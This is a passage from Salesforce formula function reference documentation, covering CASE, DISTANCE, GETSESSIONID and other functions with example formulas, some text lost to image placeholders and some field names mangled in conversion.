



#### **Discount Rate Default Value Example:**

Use the following default value formula to insert a different discount rate on an opportunity based on the department of the person creating the opportunity:

CASE(User.Department, "IT", 0.25, "Field", 0.15, 0)

In this example, the formula inserts a discount rate of 25% on any opportunity created by a user in the "IT" department or 15% on any opportunity created by someone in the "Field" department. A zero is applied if the creator does not belong to either of these departments. This is a custom percent field on opportunities that uses the standard user field Department.

#### **Product Language**

You may want to associate a product with its language so that your users know the type of documentation or adapter to include. Use the following default value formula to automatically set the language of a product based on the country of the user creating the product. In this example, the default value is "Japanese" if the user's country is "Japan" and "English" if the user's country is "US." If neither is true, the default value "unknown" is inserted into the Product Language field.

```
CASE($User.Country , "Japan", "Japanese", "US",
"English","unknown")
```
#### **Tips:**

- **•** Be sure your *value1*, *value2*... expressions are the same data type.
- Be sure your *result1*, *result2*... expressions are the same data type.
- **•** CASE functions cannot contain functions that return true or false. Instead, make true or false expressions return numbers such as:

```
CASE(1, IF(ISPICKVAL (Term__c, "12"), 1, 0),
12 * Monthly Commit c,IF(ISPICKVAL(Term c, "24"), 1, 0),
24 * Monthly Commit c, 0)
```
In this formula,  $Term$  is a picklist field that is multiplied by the Monthly Commit whenever it contains the value 1 for true.

- **•** The *else\_result* value is required.
- **•** CASE functions return an error whenever any of the expressions return an error, regardless of which one should be returned. For example, CASE (Field c, "Partner", "P", "Customer", "C", LEFT(Field c, -5)) returns an error even if the value of the field is "Partner" or "Customer" because the last statement is illogical.
- If the field in your CASE function is blank, it returns your *else result* value. For example, this formula: CASE (Days Open c, 3, "Reassign", 2, "Assign Task",

"Maintain") displays "Maintain" if the Days Open field is blank, 0, or any value other than 2 or 3.

**•** Use CASE functions to determine if a picklist value is equal to a particular value. For example the formula CASE(Term\_\_c, "12", 12 \* Monthly\_Commit\_\_c, "24", 24 \* Monthly\_Commit\_\_c, 0) multiplies the Monthly Commit amount by 12 whenever the Term is 12 or multiplies the Monthly Commit amount by 24 whenever the Term is 24. Otherwise, the result is zero.

### CASESAFEID



### **CEILING**



### **CONTAINS**





• Dates and times are always calculated using the user's time zone, except in list views, reports, and related lists. These items calculate dates and times using Coordinated Universal Time.

# DATETIMEVALUE



### DAY

<span id="page-4545-0"></span>

### **DISTANCE**



This formula returns the distance, in miles, between the warehouse and the store. In this example, warehouse location c and store location c are the names of two custom geolocation fields.

#### **Distance between an address field and a geolocation field**

DISTANCE(BillingAddress, store location c, 'mi')

This formula returns the distance, in miles, between an account's billing address and a store. In this example, BillingAddress is the standard billing address field on an Account object, and store location c is the name of a custom geolocation field.

#### **Distance between a custom geolocation field and fixed coordinates**

DISTANCE(warehouse location c, GEOLOCATION(37.775,-122.418), 'km')

This formula returns the distance, in kilometers, between the warehouse and the known latitude and longitude 37.775°, -122.418° (San Francisco).

#### **Distances with conditions**

```
IF(DISTANCE(warehouse_location__c, ShippingAddress, 'mi')<10,
"Near", "Far")
```
This formula updates a text formula field to Near if the distance between the warehouse and the account shipping address compound field is less than 10 miles. Otherwise, it updates the text field to Far.



Tip: Although DISTANCE can be calculated in miles or kilometers, the unit is not returned in the calculation. If possible, include the unit of measure in the name of your distance formula field, so users know whether the distance is in miles or kilometers.

**Tips:**

- **•** The DISTANCE function returns a number data type. Distance is always calculated in decimals, even if you're displaying the geolocation notation in degrees, minutes, and seconds in the user interface. Specify the number of decimal places to show when you create a custom field.
- **•** The DISTANCE function isn't available in reports, but it can be used in list views. To use DISTANCE in your reports, set up a formula field, and then reference the field in your reports.
- **•** DISTANCE is the only formula function that can use [GEOLOCATION](#page-4548-0) parameters.
- **•** There are limitations on DISTANCE accuracy and equality calculations.
	- **–** DISTANCE supports only the logical operators > and <, returning values within (<) or beyond (>) a specified radius.
	- **–** Distance is calculated as a straight line—as the crow flies—regardless of geography and topography between the two points.

For additional details, see "[How SOQL Calculates and Compares Distances](https://developer.salesforce.com/docs/atlas.en-us.204.0.soql_sosl.meta/soql_sosl/sforce_api_calls_soql_geolocate.htm#geolocation_how_distance_is_calculated)" in the Force.com SOOL and SOSL Reference.

<span id="page-4546-0"></span>EXP





**Description:** Returns a number rounded down to the nearest integer.

<span id="page-4548-0"></span>

**•** Content Source is "OnClick JavaScript"



#### **GETSESSIONID**



Important: \$Api.Session\_ID and GETSESSIONID() return the same value, an identifier for the current session in the current context. This context varies depending on where the global variable or function is evaluated. For example, if you use either in a custom formula field, and that field is displayed on a standard page layout in Salesforce Classic, the referenced session will be a basic Salesforce session. That same field (or the underlying variable or formula result), when used in a Visualforce page, references a Visualforce session instead.

Session contexts are based on the domain of the request. That is, the session context changes whenever you cross a hostname boundary, such as from . salesforce.com to

.visual.force.com or .lightning.force.com.

Session identifiers from different contexts, and the sessions themselves, are different. When you transition between contexts, the old session is replaced by the new one, and the old session is no longer valid. The session ID also changes at this time.

Normally Salesforce transparently handles session hand-off between contexts, but if you're passing the session ID around yourself, be aware that you might need to re-access \$Api.Session\_ID or GETSESSIONID() from the new context to ensure a valid session ID.

Note also that not all sessions are created equal. In particular, sessions obtained in a Lightning Experience context have reduced privileges, and don't have API access. You can't use these session IDs to make API calls.

### **HTMLENCODE**



#### HYPERLINK

